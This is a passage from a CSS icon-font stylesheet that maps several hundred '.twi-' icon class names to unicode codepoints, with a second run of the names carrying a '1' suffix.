"\ee41";}.twi-temperature-low:before {content: "\ee42";}.twi-tenge:before {content: "\ee43";}.twi-tennis-ball:before {content: "\ee44";}.twi-terminal:before {content: "\ee45";}.twi-text-height:before {content: "\ee46";}.twi-text-width:before {content: "\ee47";}.twi-th:before {content: "\ee48";}.twi-theater-masks:before {content: "\ee49";}.twi-thermometer:before {content: "\ee4a";}.twi-thermometer-empty:before {content: "\ee4b";}.twi-thermometer-full:before {content: "\ee4c";}.twi-thermometer-half:before {content: "\ee4d";}.twi-thermometer-quarter:before {content: "\ee4e";}.twi-thermometer-three-quarters:before {content: "\ee4f";}.twi-theta:before {content: "\ee50";}.twi-th-large:before {content: "\ee51";}.twi-th-list:before {content: "\ee52";}.twi-thumbs-down:before {content: "\ee53";}.twi-thumbs-up:before {content: "\ee54";}.twi-thumbtack:before {content: "\ee55";}.twi-thunderstorm:before {content: "\ee56";}.twi-thunderstorm-moon:before {content: "\ee57";}.twi-thunderstorm-sun:before {content: "\ee58";}.twi-ticket:before {content: "\ee59";}.twi-ticket-alt:before {content: "\ee5a";}.twi-tilde:before {content: "\ee5b";}.twi-times:before {content: "\ee5c";}.twi-times-circle:before {content: "\ee5d";}.twi-times-hexagon:before {content: "\ee5e";}.twi-times-octagon:before {content: "\ee5f";}.twi-times-square:before {content: "\ee60";}.twi-tint:before {content: "\ee61";}.twi-tint-slash:before {content: "\ee62";}.twi-tire:before {content: "\ee63";}.twi-tired:before {content: "\ee64";}.twi-tire-flat:before {content: "\ee65";}.twi-tire-pressure-warning:before {content: "\ee66";}.twi-tire-rugged:before {content: "\ee67";}.twi-toggle-off:before {content: "\ee68";}.twi-toggle-on:before {content: "\ee69";}.twi-toilet:before {content: "\ee6a";}.twi-toilet-paper:before {content: "\ee6b";}.twi-toilet-paper-alt:before {content: "\ee6c";}.twi-tombstone:before {content: "\ee6d";}.twi-tombstone-alt:before {content: "\ee6e";}.twi-toolbox:before {content: "\ee6f";}.twi-tools:before {content: "\ee70";}.twi-tooth:before {content: "\ee71";}.twi-toothbrush:before {content: "\ee72";}.twi-torah:before {content: "\ee73";}.twi-torii-gate:before {content: "\ee74";}.twi-tornado:before {content: "\ee75";}.twi-tractor:before {content: "\ee76";}.twi-trademark:before {content: "\ee77";}.twi-traffic-cone:before {content: "\ee78";}.twi-traffic-light:before {content: "\ee79";}.twi-traffic-light-go:before {content: "\ee7a";}.twi-traffic-light-slow:before {content: "\ee7b";}.twi-traffic-light-stop:before {content: "\ee7c";}.twi-train:before {content: "\ee7d";}.twi-tram:before {content: "\ee7e";}.twi-transgender:before {content: "\ee7f";}.twi-transgender-alt:before {content: "\ee80";}.twi-trash:before {content: "\ee81";}.twi-trash-alt:before {content: "\ee82";}.twi-trash-restore:before {content: "\ee83";}.twi-trash-restore-alt:before {content: "\ee84";}.twi-treasure-chest:before {content: "\ee85";}.twi-tree:before {content: "\ee86";}.twi-tree-alt:before {content: "\ee87";}.twi-tree-christmas:before {content: "\ee88";}.twi-tree-decorated:before {content: "\ee89";}.twi-tree-large:before {content: "\ee8a";}.twi-tree-palm:before {content: "\ee8b";}.twi-trees:before {content: "\ee8c";}.twi-triangle:before {content: "\ee8d";}.twi-trophy:before {content: "\ee8e";}.twi-trophy-alt:before {content: "\ee8f";}.twi-truck:before {content: "\ee90";}.twi-truck-container:before {content: "\ee91";}.twi-truck-couch:before {content: "\ee92";}.twi-truck-loading:before {content: "\ee93";}.twi-truck-monster:before {content: "\ee94";}.twi-truck-moving:before {content: "\ee95";}.twi-truck-pickup:before {content: "\ee96";}.twi-truck-plow:before {content: "\ee97";}.twi-truck-ramp:before {content: "\ee98";}.twi-tshirt:before {content: "\ee99";}.twi-tty:before {content: "\ee9a";}.twi-turkey:before {content: "\ee9b";}.twi-turtle:before {content: "\ee9c";}.twi-tv:before {content: "\ee9d";}.twi-tv-retro:before {content: "\ee9e";}.twi-umbrella:before {content: "\ee9f";}.twi-umbrella-beach:before {content: "\eea0";}.twi-underline:before {content: "\eea1";}.twi-undo:before {content: "\eea2";}.twi-undo-alt:before {content: "\eea3";}.twi-unicorn:before {content: "\eea4";}.twi-union:before {content: "\eea5";}.twi-universal-access:before {content: "\eea6";}.twi-university:before {content: "\eea7";}.twi-unlink:before {content: "\eea8";}.twi-unlock:before {content: "\eea9";}.twi-unlock-alt:before {content: "\eeaa";}.twi-upload:before {content: "\eeab";}.twi-usd-circle:before {content: "\eeac";}.twi-usd-square:before {content: "\eead";}.twi-user:before {content: "\eeae";}.twi-user-alt:before {content: "\eeaf";}.twi-user-alt-slash:before {content: "\eeb0";}.twi-user-astronaut:before {content: "\eeb1";}.twi-user-chart:before {content: "\eeb2";}.twi-user-check:before {content: "\eeb3";}.twi-user-circle:before {content: "\eeb4";}.twi-user-clock:before {content: "\eeb5";}.twi-user-cog:before {content: "\eeb6";}.twi-user-crown:before {content: "\eeb7";}.twi-user-edit:before {content: "\eeb8";}.twi-user-friends:before {content: "\eeb9";}.twi-user-graduate:before {content: "\eeba";}.twi-user-hard-hat:before {content: "\eebb";}.twi-user-headset:before {content: "\eebc";}.twi-user-injured:before {content: "\eebd";}.twi-user-lock:before {content: "\eebe";}.twi-user-md:before {content: "\eebf";}.twi-user-md-chat:before {content: "\eec0";}.twi-user-minus:before {content: "\eec1";}.twi-user-ninja:before {content: "\eec2";}.twi-user-nurse:before {content: "\eec3";}.twi-user-plus:before {content: "\eec4";}.twi-users:before {content: "\eec5";}.twi-users-class:before {content: "\eec6";}.twi-users-cog:before {content: "\eec7";}.twi-users-crown:before {content: "\eec8";}.twi-user-secret:before {content: "\eec9";}.twi-user-shield:before {content: "\eeca";}.twi-user-slash:before {content: "\eecb";}.twi-users-medical:before {content: "\eecc";}.twi-user-tag:before {content: "\eecd";}.twi-user-tie:before {content: "\eece";}.twi-user-times:before {content: "\eecf";}.twi-utensil-fork:before {content: "\eed0";}.twi-utensil-knife:before {content: "\eed1";}.twi-utensils:before {content: "\eed2";}.twi-utensils-alt:before {content: "\eed3";}.twi-utensil-spoon:before {content: "\eed4";}.twi-value-absolute:before {content: "\eed5";}.twi-vector-square:before {content: "\eed6";}.twi-venus:before {content: "\eed7";}.twi-venus-double:before {content: "\eed8";}.twi-venus-mars:before {content: "\eed9";}.twi-vial:before {content: "\eeda";}.twi-vials:before {content: "\eedb";}.twi-video:before {content: "\eedc";}.twi-video-plus:before {content: "\eedd";}.twi-video-slash:before {content: "\eede";}.twi-vihara:before {content: "\eedf";}.twi-volcano:before {content: "\eee0";}.twi-volleyball-ball:before {content: "\eee1";}.twi-volume:before {content: "\eee2";}.twi-volume-down:before {content: "\eee3";}.twi-volume-mute:before {content: "\eee4";}.twi-volume-off:before {content: "\eee5";}.twi-volume-slash:before {content: "\eee6";}.twi-volume-up:before {content: "\eee7";}.twi-vote-nay:before {content: "\eee8";}.twi-vote-yea:before {content: "\eee9";}.twi-vr-cardboard:before {content: "\eeea";}.twi-walker:before {content: "\eeeb";}.twi-walking:before {content: "\eeec";}.twi-wallet:before {content: "\eeed";}.twi-wand:before {content: "\eeee";}.twi-wand-magic:before {content: "\eeef";}.twi-warehouse:before {content: "\eef0";}.twi-warehouse-alt:before {content: "\eef1";}.twi-watch:before {content: "\eef2";}.twi-watch-fitness:before {content: "\eef3";}.twi-water:before {content: "\eef4";}.twi-water-lower:before {content: "\eef5";}.twi-water-rise:before {content: "\eef6";}.twi-wave-square:before {content: "\eef7";}.twi-webcam:before {content: "\eef8";}.twi-webcam-slash:before {content: "\eef9";}.twi-weight:before {content: "\eefa";}.twi-weight-hanging:before {content: "\eefb";}.twi-whale:before {content: "\eefc";}.twi-wheat:before {content: "\eefd";}.twi-wheelchair:before {content: "\eefe";}.twi-whistle:before {content: "\eeff";}.twi-wifi:before {content: "\ef00";}.twi-wifi-1:before {content: "\ef01";}.twi-wifi-2:before {content: "\ef02";}.twi-wifi-slash:before {content: "\ef03";}.twi-wind:before {content: "\ef04";}.twi-window:before {content: "\ef05";}.twi-window-alt:before {content: "\ef06";}.twi-window-close:before {content: "\ef07";}.twi-window-maximize:before {content: "\ef08";}.twi-window-minimize:before {content: "\ef09";}.twi-window-restore:before {content: "\ef0a";}.twi-windsock:before {content: "\ef0b";}.twi-wind-warning:before {content: "\ef0c";}.twi-wine-bottle:before {content: "\ef0d";}.twi-wine-glass:before {content: "\ef0e";}.twi-wine-glass-alt:before {content: "\ef0f";}.twi-won-sign:before {content: "\ef10";}.twi-wreath:before {content: "\ef11";}.twi-wrench:before {content: "\ef12";}.twi-x-ray:before {content: "\ef13";}.twi-yen-sign:before {content: "\ef14";}.twi-yin-yang:before {content: "\ef15";}.twi-abacus1:before {content: "\ef16";}.twi-acorn1:before {content: "\ef17";}.twi-ad1:before {content: "\ef18";}.twi-address-book1:before {content: "\ef19";}.twi-address-card1:before {content: "\ef1a";}.twi-adjust1:before {content: "\ef1b";}.twi-air-freshener1:before {content: "\ef1c";}.twi-alarm-clock1:before {content: "\ef1d";}.twi-alicorn1:before {content: "\ef1e";}.twi-align-center1:before {content: "\ef1f";}.twi-align-justify1:before {content: "\ef20";}.twi-align-left1:before {content: "\ef21";}.twi-align-right1:before {content: "\ef22";}.twi-allergies1:before {content: "\ef23";}.twi-ambulance1:before {content: "\ef24";}.twi-american-sign-language-interpreting1:before {content: "\ef25";}.twi-analytics1:before {content: "\ef26";}.twi-anchor1:before {content: "\ef27";}.twi-angel1:before {content: "\ef28";}.twi-angle-double-down1:before {content: "\ef29";}.twi-angle-double-left1:before {content: "\ef2a";}.twi-angle-double-right1:before {content: "\ef2b";}.twi-angle-double-up1:before {content: "\ef2c";}.twi-angle-down1:before {content: "\ef2d";}.twi-angle-left1:before {content: "\ef2e";}.twi-angle-right1:before {content: "\ef2f";}.twi-angle-up1:before {content: "\ef30";}.twi-angry1:before {content: "\ef31";}.twi-ankh1:before {content: "\ef32";}.twi-apple-alt1:before {content: "\ef33";}.twi-apple-crate1:before {content: "\ef34";}.twi-archive1:before {content: "\ef35";}.twi-archway1:before {content: "\ef36";}.twi-arrow-alt-circle-down1:before {content: "\ef37";}.twi-arrow-alt-circle-left1:before {content: "\ef38";}.twi-arrow-alt-circle-right1:before {content: "\ef39";}.twi-arrow-alt-circle-up1:before {content: "\ef3a";}.twi-arrow-alt-down1:before {content: "\ef3b";}.twi-arrow-alt-from-bottom1:before {content: "\ef3c";}.twi-arrow-alt-from-left1:before {content: "\ef3d";}.twi-arrow-alt-from-right1:before {content: "\ef3e";}.twi-arrow-alt-from-top1:before {content: "\ef3f";}.twi-arrow-alt-left1:before {content: "\ef40";}.twi-arrow-alt-right1:before {content: "\ef41";}.twi-arrow-alt-square-down1:before {content: "\ef42";}.twi-arrow-alt-square-left1:before {content: "\ef43";}.twi-arrow-alt-square-right1:before {content: "\ef44";}.twi-arrow-alt-square-up1:before {content: "\ef45";}.twi-arrow-alt-to-bottom1:before {content: "\ef46";}.twi-arrow-alt-to-left1:before {content: "\ef47";}.twi-arrow-alt-to-right1:before {content: "\ef48";}.twi-arrow-alt-to-top1:before {content: "\ef49";}.twi-arrow-alt-up1:before {content: "\ef4a";}.twi-arrow-circle-down1:before {content: "\ef4b";}.twi-arrow-circle-left1:before {content: "\ef4c";}.twi-arrow-circle-right1:before {content: "\ef4d";}.twi-arrow-circle-up1:before {content: "\ef4e";}.twi-arrow-down1:before {content: "\ef4f";}.twi-arrow-from-bottom1:before {content: "\ef50";}.twi-arrow-from-left1:before {content: "\ef51";}.twi-arrow-from-right1:before {content: "\ef52";}.twi-arrow-from-top1:before {content: "\ef53";}.twi-arrow-left1:before {content: "\ef54";}.twi-arrow-right1:before {content: "\ef55";}.twi-arrows1:before {content: "\ef56";}.twi-arrows-alt1:before {content: "\ef57";}.twi-arrows-alt-h1:before {content: "\ef58";}.twi-arrows-alt-v1:before {content: "\ef59";}.twi-arrows-h1:before {content: "\ef5a";}.twi-arrow-square-down1:before {content: "\ef5b";}.twi-arrow-square-left1:before {content: "\ef5c";}.twi-arrow-square-right1:before {content: "\ef5d";}.twi-arrow-square-up1:before {content: "\ef5e";}.twi-arrows-v1:before {content: "\ef5f";}.twi-arrow-to-bottom1:before {content: "\ef60";}.twi-arrow-to-left1:before {content: "\ef61";}.twi-arrow-to-right1:before {content: "\ef62";}.twi-arrow-to-top1:before {content: "\ef63";}.twi-arrow-up1:before {content: "\ef64";}.twi-assistive-listening-systems1:before {content: "\ef65";}.twi-asterisk1:before {content: "\ef66";}.twi-at1:before {content: "\ef67";}.twi-atlas1:before {content: "\ef68";}.twi-atom1:before {content: "\ef69";}.twi-atom-alt1:before {content: "\ef6a";}.twi-audio-description1:before {content: "\ef6b";}.twi-award1:before {content: "\ef6c";}.twi-axe1:before {content: "\ef6d";}.twi-axe-battle1:before {content: "\ef6e";}.twi-baby1:before {content: "\ef6f";}.twi-baby-carriage1:before {content: "\ef70";}.twi-backpack1:before {content: "\ef71";}.twi-backspace1:before {content: "\ef72";}.twi-backward1:before {content: "\ef73";}.twi-bacon1:before {content: "\ef74";}.twi-badge1:before {content: "\ef75";}.twi-badge-check1:before {content: "\ef76";}.twi-badge-dollar1:before {content: "\ef77";}.twi-badge-percent1:before {content: "\ef78";}.twi-badger-honey1:before {content: "\ef79";}.twi-balance-scale1:before {content: "\ef7a";}.twi-balance-scale-left1:before {content: "\ef7b";}.twi-balance-scale-right1:before {content: "\ef7c";}.twi-ballot1:before {content: "\ef7d";}.twi-ballot-check1:before {content: "\ef7e";}.twi-ball-pile1:before {content: "\ef7f";}.twi-ban1:before {content: "\ef80";}.twi-band-aid1:before {content: "\ef81";}.twi-barcode1:before {content: "\ef82";}.twi-barcode-alt1:before {content: "\ef83";}.twi-barcode-read1:before {content: "\ef84";}.twi-barcode-scan1:before {content: "\ef85";}.twi-bars1:before {content: "\ef86";}.twi-baseball1:before {content: "\ef87";}.twi-baseball-ball1:before {content: "\ef88";}.twi-basketball-ball1:before {content: "\ef89";}.twi-basketball-hoop1:before {content: "\ef8a";}.twi-bat1:before {content: "\ef8b";}.twi-bath1:before {content: "\ef8c";}.twi-battery-bolt1:before {content: "\ef8d";}.twi-battery-empty1:before {content: "\ef8e";}.twi-battery-full1:before {content: "\ef8f";}.twi-battery-half1:before {content: "\ef90";}.twi-battery-quarter1:before {content: "\ef91";}.twi-battery-slash1:before {content: "\ef92";}.twi-battery-three-quarters1:before {content: "\ef93";}.twi-bed1:before {content: "\ef94";}.twi-beer1:before {content: "\ef95";}.twi-bell1:before {content: "\ef96";}.twi-bells1:before {content: "\ef97";}.twi-bell-school1:before {content: "\ef98";}.twi-bell-school-slash1:before {content: "\ef99";}.twi-bell-slash1:before {content: "\ef9a";}.twi-bezier-curve1:before {content: "\ef9b";}.twi-bible1:before {content: "\ef9c";}.twi-bicycle1:before {content: "\ef9d";}.twi-binoculars1:before {content: "\ef9e";}.twi-biohazard1:before {content: "\ef9f";}.twi-birthday-cake1:before {content: "\efa0";}.twi-blanket1:before {content: "\efa1";}.twi-blender1:before {content: "\efa2";}.twi-blender-phone1:before {content: "\efa3";}.twi-blind1:before {content: "\efa4";}.twi-blog1:before {content: "\efa5";}.twi-bold1:before {content: "\efa6";}.twi-bolt1:before {content: "\efa7";}.twi-bomb1:before {content: "\efa8";}.twi-bone1:before {content: "\efa9";}.twi-bone-break1:before {content: "\efaa";}.twi-bong1:before {content: "\efab";}.twi-book1:before {content: "\efac";}.twi-book-alt1:before {content: "\efad";}.twi-book-dead1:before {content: "\efae";}.twi-book-heart1:before {content: "\efaf";}.twi-bookmark1:before {content: "\efb0";}.twi-book-medical1:before {content: "\efb1";}.twi-book-open1:before {content: "\efb2";}.twi-book-reader1:before {content: "\efb3";}.twi-books1:before {content: "\efb4";}.twi-books-medical1:before {content: "\efb5";}.twi-book-spells1:before {content: "\efb6";}.twi-book-user1:before {content: "\efb7";}.twi-boot1:before {content: "\efb8";}.twi-booth-curtain1:before {content: "\efb9";}.twi-bow-arrow1:before {content: "\efba";}.twi-bowling-ball1:before {content: "\efbb";}.twi-bowling-pins1:before {content: "\efbc";}.twi-box1:before {content: "\efbd";}.twi-box-alt1:before {content: "\efbe";}.twi-box-ballot1:before {content: "\efbf";}.twi-box-check1:before {content: "\efc0";}.twi-boxes1:before {content: "\efc1";}.twi-boxes-alt1:before {content: "\efc2";}.twi-box-fragile1:before {content: "\efc3";}.twi-box-full1:before {content: "\efc4";}.twi-box-heart1:before {content: "\efc5";}.twi-boxing-glove1:before {content: "\efc6";}.twi-box-open1:before {content: "\efc7";}.twi-box-up1:before {content: "\efc8";}.twi-box-usd1:before {content: "\efc9";}.twi-brackets1:before {content: "\efca";}.twi-brackets-curly1:before {content: "\efcb";}.twi-braille1:before {content: "\efcc";}.twi-brain1:before {content: "\efcd";}.twi-bread-loaf1:before {content: "\efce";}.twi-bread-slice1:before {content: "\efcf";}.twi-briefcase1:before {content: "\efd0";}.twi-briefcase-medical1:before {content: "\efd1";}.twi-broadcast-tower1:before {content: "\efd2";}.twi-broom1:before {content: "\efd3";}.twi-browser1:before {content: "\efd4";}.twi-brush1:before {content: "\efd5";}.twi-bug1:before {content: "\efd6";}.twi-building1:before {content: "\efd7";}.twi-bullhorn1:before {content: "\efd8";}.twi-bullseye1:before {content: "\efd9";}.twi-bullseye-arrow1:before {content: "\efda";}.twi-bullseye-pointer1:before {content: "\efdb";}.twi-burn1:before {content: "\efdc";}.twi-burrito1:before {content: "\efdd";}.twi-bus1:before {content: "\efde";}.twi-bus-alt1:before {content: "\efdf";}.twi-business-time1:before {content: "\efe0";}.twi-bus-school1:before {content: "\efe1";}.twi-cabinet-filing1:before {content: "\efe2";}.twi-calculator1:before {content: "\efe3";}.twi-calculator-alt1:before {content: "\efe4";}.twi-calendar1:before {content: "\efe5";}.twi-calendar-alt1:before {content: "\efe6";}.twi-calendar-check1:before {content: "\efe7";}.twi-calendar-day1:before {content: "\efe8";}.twi-calendar-edit1:before {content: "\efe9";}.twi-calendar-exclamation1:before {content: "\efea";}.twi-calendar-minus1:before {content: "\efeb";}.twi-calendar-plus1:before {content: "\efec";}.twi-calendar-star1:before {content: "\efed";}.twi-calendar-times1:before {content: "\efee";}.twi-calendar-week1:before {content: "\efef";}.twi-camera1:before {content: "\eff0";}.twi-camera-alt1:before {content: "\eff1";}.twi-camera-retro1:before {content: "\eff2";}.twi-campfire1:before {content: "\eff3";}.twi-campground1:before {content: "\eff4";}.twi-candle-holder1:before {content: "\eff5";}.twi-candy-cane1:before {content: "\eff6";}.twi-candy-corn1:before {content: "\eff7";}.twi-cannabis1:before {content: "\eff8";}.twi-capsules1:before {content: "\eff9";}.twi-car1:before {content: "\effa";}.twi-car-alt1:before {content: "\effb";}.twi-car-battery1:before {content: "\effc";}.twi-car-bump1:before {content: "\effd";}.twi-car-crash1:before {content: "\effe";}.twi-caret-circle-down1:before {content: "\efff";}.twi-caret-circle-left1:before {content: "\f000";}.twi-caret-circle-right1:before {content: "\f001";}.twi-caret-circle-up1:before {content: "\f002";}.twi-caret-down1:before {content: "\f003";}.twi-caret-left1:before {content: "\f004";}.twi-caret-right1:before {content: "\f005";}.twi-caret-square-down1:before {content: "\f006";}.twi-caret-square-left1:before {content: "\f007";}.twi-caret-square-right1:before {content: "\f008";}.twi-caret-square-up1:before {content: "\f009";}.twi-caret-up1:before {content: "\f00a";}.twi-car-garage1:before {content: "\f00b";}.twi-car-mechanic1:before {content: "\f00c";}.twi-carrot1:before {content: "\f00d";}.twi-car-side1:before {content: "\f00e";}.twi-cart-arrow-down1:before {content: "\f00f";}.twi-car-tilt1:before {content: "\f010";}.twi-cart-plus1:before {content: "\f011";}.twi-car-wash1:before {content: "\f012";}.twi-cash-register1:before {content: "\f013";}.twi-cat1:before {content: "\f014";}.twi-cauldron1:before {content: "\f015";}.twi-certificate1:before {content: "\f016";}.twi-chair1:before {content: "\f017";}.twi-chair-office1:before {content: "\f018";}.twi-chalkboard1:before {content: "\f019";}.twi-chalkboard-teacher1:before {content: "\f01a";}.twi-charging-station1:before {content: "\f01b";}.twi-chart-area1:before {content: "\f01c";}.twi-chart-bar1:before {content: "\f01d";}.twi-chart-line1:before {content: "\f01e";}.twi-chart-line-down1:before {content: "\f01f";}.twi-chart-network1:before {content: "\f020";}.twi-chart-pie1:before {content: "\f021";}.twi-chart-pie-alt1:before {content: "\f022";}.twi-chart-scatter1:before {content: "\f023";}.twi-check1:before {content: "\f024";}.twi-check-circle1:before {content: "\f025";}.twi-check-double1:before {content: "\f026";}.twi-check-square1:before {content: "\f027";}.twi-cheese1:before {content: "\f028";}.twi-cheeseburger1:before {content: "\f029";}.twi-cheese-swiss1:before {content: "\f02a";}.twi-chess1:before {content: "\f02b";}.twi-chess-bishop1:before {content: "\f02c";}.twi-chess-bishop-alt1:before {content: "\f02d";}.twi-chess-board1:before {content: "\f02e";}.twi-chess-clock1:before {content: "\f02f";}.twi-chess-clock-alt1:before {content: "\f030";}.twi-chess-king1:before {content: "\f031";}.twi-chess-king-alt1:before {content: "\f032";}.twi-chess-knight1:before {content: "\f033";}.twi-chess-knight-alt1:before {content: "\f034";}.twi-chess-pawn1:before {content: "\f035";}.twi-chess-pawn-alt1:before {content: "\f036";}.twi-chess-queen1:before {content: "\f037";}.twi-chess-queen-alt1:before {content: "\f038";}.twi-chess-rook1:before {content: "\f039";}.twi-chess-rook-alt1:before {content: "\f03a";}.twi-chevron-circle-down1:before {content: "\f03b";}.twi-chevron-circle-left1:before {content: "\f03c";}.twi-chevron-circle-right1:before {content: "\f03d";}.twi-chevron-circle-up1:before {content: "\f03e";}.twi-chevron-double-down1:before {content: "\f03f";}.twi-chevron-double-left1:before {content: "\f040";}.twi-chevron-double-right1:before {content: "\f041";}.twi-chevron-double-up1:before {content: "\f042";}.twi-chevron-down1:before {content: "\f043";}.twi-chevron-left1:before {content: "\f044";}.twi-chevron-right1:before {content: "\f045";}.twi-chevron-square-down1:before {content: "\f046";}.twi-chevron-square-left1:before {content: "\f047";}.twi-chevron-square-right1:before {content: "\f048";}.twi-chevron-square-up1:before {content: "\f049";}.twi-chevron-up1:before {content: "\f04a";}.twi-child1:before {content: "\f04b";}.twi-chimney1:before {content: "\f04c";}.twi-church1:before {content: "\f04d";}.twi-circle1:before {content: "\f04e";}.twi-circle-notch1:before {content: "\f04f";}.twi-city1:before {content: "\f050";}.twi-claw-marks1:before {content: "\f051";}.twi-clinic-medical1:before {content: "\f052";}.twi-clipboard1:before {content: "\f053";}.twi-clipboard-check1:before {content: "\f054";}.twi-clipboard-list1:before {content: "\f055";}.twi-clipboard-list-check1:before {content: "\f056";}.twi-clipboard-prescription1:before {content: "\f057";}.twi-clipboard-user1:before {content: "\f058";}.twi-clock1:before {content: "\f059";}.twi-clone1:before {content: "\f05a";}.twi-closed-captioning1:before {content: "\f05b";}.twi-cloud1:before {content: "\f05c";}.twi-cloud-download1:before {content: "\f05d";}.twi-cloud-download-alt1:before {content: "\f05e";}.twi-cloud-drizzle1:before {content: "\f05f";}.twi-cloud-hail1:before {content: "\f060";}.twi-cloud-hail-mixed1:before {content: "\f061";}.twi-cloud-meatball1:before {content: "\f062";}.twi-cloud-moon1:before {content: "\f063";}.twi-cloud-moon-rain1:before {content: "\f064";}.twi-cloud-rain1:before {content: "\f065";}.twi-cloud-rainbow1:before {content: "\f066";}.twi-clouds1:before {content: "\f067";}.twi-cloud-showers1:before {content: "\f068";}.twi-cloud-showers-heavy1:before {content: "\f069";}.twi-cloud-sleet1:before {content: "\f06a";}.twi-clouds-moon1:before {content: "\f06b";}.twi-cloud-snow1:before {content: "\f06c";}.twi-clouds-sun1:before {content: "\f06d";}.twi-cloud-sun1:before {content: "\f06e";}.twi-cloud-sun-rain1:before {content: "\f06f";}.twi-cloud-upload1:before {content: "\f070";}.twi-cloud-upload-alt1:before {content: "\f071";}.twi-club1:before {content: "\f072";}.twi-cocktail1:before {content: "\f073";}.twi-code1:before {content: "\f074";}.twi-code-branch1:before {content: "\f075";}.twi-code-commit1:before {content: "\f076";}.twi-code-merge1:before {content: "\f077";}.twi-coffee1:before {content: "\f078";}.twi-coffee-togo1:before {content: "\f079";}.twi-coffin1:before {content: "\f07a";}.twi-cog1:before {content: "\f07b";}.twi-cogs1:before {content: "\f07c";}.twi-coins1:before {content: "\f07d";}.twi-columns1:before {content: "\f07e";}.twi-comment1:before {content: "\f07f";}.twi-comment-alt1:before {content: "\f080";}.twi-comment-alt-check1:before {content: "\f081";}.twi-comment-alt-dollar1:before {content: "\f082";}.twi-comment-alt-dots1:before {content: "\f083";}.twi-comment-alt-edit1:before {content: "\f084";}.twi-comment-alt-exclamation1:before {content: "\f085";}.twi-comment-alt-lines1:before {content: "\f086";}.twi-comment-alt-medical1:before {content: "\f087";}.twi-comment-alt-minus1:before {content: "\f088";}.twi-comment-alt-plus1:before {content: "\f089";}.twi-comment-alt-slash1:before {content: "\f08a";}.twi-comment-alt-smile1:before {content: "\f08b";}.twi-comment-alt-times1:before {content: "\f08c";}.twi-comment-check1:before {content: "\f08d";}.twi-comment-dollar1:before {content: "\f08e";}.twi-comment-dots1:before {content: "\f08f";}.twi-comment-edit1:before {content: "\f090";}.twi-comment-exclamation1:before {content: "\f091";}.twi-comment-lines1:before {content: "\f092";}.twi-comment-medical1:before {content: "\f093";}.twi-comment-minus1:before {content: "\f094";}.twi-comment-plus1:before {content: "\f095";}.twi-comments1:before {content: "\f096";}.twi-comments-alt1:before {content: "\f097";}.twi-comments-alt-dollar1:before {content: "\f098";}.twi-comments-dollar1:before {content: "\f099";}.twi-comment-slash1:before {content: "\f09a";}.twi-comment-smile1:before {content: "\f09b";}.twi-comment-times1:before {content: "\f09c";}.twi-compact-disc1:before {content: "\f09d";}.twi-compass1:before {content: "\f09e";}.twi-compass-slash1:before {content: "\f09f";}.twi-compress1:before {content: "\f0a0";}.twi-compress-alt1:before {content: "\f0a1";}.twi-compress-arrows-alt1:before {content: "\f0a2";}.twi-compress-wide1:before {content: "\f0a3";}.twi-concierge-bell1:before {content: "\f0a4";}.twi-container-storage1:before {content: "\f0a5";}.twi-conveyor-belt1:before {content: "\f0a6";}.twi-conveyor-belt-alt1:before {content: "\f0a7";}.twi-cookie1:before {content: "\f0a8";}.twi-cookie-bite1:before {content: "\f0a9";}.twi-copy1:before {content: "\f0aa";}.twi-copyright1:before {content: "\f0ab";}.twi-corn1:before {content: "\f0ac";}.twi-couch1:before {content: "\f0ad";}.twi-cow1:before {content: "\f0ae";}.twi-credit-card1:before {content: "\f0af";}.twi-credit-card-blank1:before {content: "\f0b0";}.twi-credit-card-front1:before {content: "\f0b1";}.twi-cricket1:before {content: "\f0b2";}.twi-croissant1:before {content: "\f0b3";}.twi-crop1:before {content: "\f0b4";}.twi-crop-alt1:before {content: "\f0b5";}.twi-cross1:before {content: "\f0b6";}.twi-crosshairs1:before {content: "\f0b7";}.twi-crow1:before {content: "\f0b8";}.twi-crown1:before {content: "\f0b9";}.twi-crutch1:before {content: "\f0ba";}.twi-crutches1:before {content: "\f0bb";}.twi-cube1:before {content: "\f0bc";}.twi-cubes1:before {content: "\f0bd";}.twi-curling1:before {content: "\f0be";}.twi-cut1:before {content: "\f0bf";}.twi-dagger1:before {content: "\f0c0";}.twi-database1:before {content: "\f0c1";}.twi-deaf1:before {content: "\f0c2";}.twi-debug1:before {content: "\f0c3";}.twi-deer1:before {content: "\f0c4";}.twi-deer-rudolph1:before {content: "\f0c5";}.twi-democrat1:before {content: "\f0c6";}.twi-desktop1:before {content: "\f0c7";}.twi-desktop-alt1:before {content: "\f0c8";}.twi-dewpoint1:before {content: "\f0c9";}.twi-dharmachakra1:before {content: "\f0ca";}.twi-diagnoses1:before {content: "\f0cb";}.twi-diamond1:before {content: "\f0cc";}.twi-dice1:before {content: "\f0cd";}.twi-dice-d41:before {content: "\f0ce";}.twi-dice-d61:before {content: "\f0cf";}.twi-dice-d81:before {content: "\f0d0";}.twi-dice-d101:before {content: "\f0d1";}.twi-dice-d121:before {content: "\f0d2";}.twi-dice-d201:before {content: "\f0d3";}.twi-dice-five1:before {content: "\f0d4";}.twi-dice-four1:before {content: "\f0d5";}.twi-dice-one1:before {content: "\f0d6";}.twi-dice-six1:before {content: "\f0d7";}.twi-dice-three1:before {content: "\f0d8";}.twi-dice-two1:before {content: "\f0d9";}.twi-digital-tachograph1:before {content: "\f0da";}.twi-diploma1:before {content: "\f0db";}.twi-directions1:before {content: "\f0dc";}.twi-disease1:before {content: "\f0dd";}.twi-divide1:before {content: "\f0de";}.twi-dizzy1:before {content: "\f0df";}.twi-dna1:before {content: "\f0e0";}.twi-dog1:before {content: "\f0e1";}.twi-dog-leashed1:before {content: "\f0e2";}.twi-dollar-sign1:before {content: "\f0e3";}.twi-dolly1:before {content: "\f0e4";}.twi-dolly-empty1:before {content: "\f0e5";}.twi-dolly-flatbed1:before {content: "\f0e6";}.twi-dolly-flatbed-alt1:before {content: "\f0e7";}.twi-dolly-flatbed-empty1:before {content: "\f0e8";}.twi-donate1:before {content: "\f0e9";}.twi-do-not-enter1:before {content: "\f0ea";}.twi-door-closed1:before {content: "\f0eb";}.twi-door-open1:before {content: "\f0ec";}.twi-dot-circle1:before {content: "\f0ed";}.twi-dove1:before {content: "\f0ee";}.twi-download1:before {content: "\f0ef";}.twi-drafting-compass1:before {content: "\f0f0";}.twi-dragon1:before {content: "\f0f1";}.twi-draw-circle1:before {content: "\f0f2";}.twi-draw-polygon1:before {content: "\f0f3";}.twi-draw-square1:before {content: "\f0f4";}.twi-dreidel1:before {content: "\f0f5";}.twi-drum1:before {content: "\f0f6";}.twi-drum-steelpan1:before {content: "\f0f7";}.twi-drumstick1:before {content: "\f0f8";}.twi-drumstick-bite1:before {content: "\f0f9";}.twi-duck1:before {content: 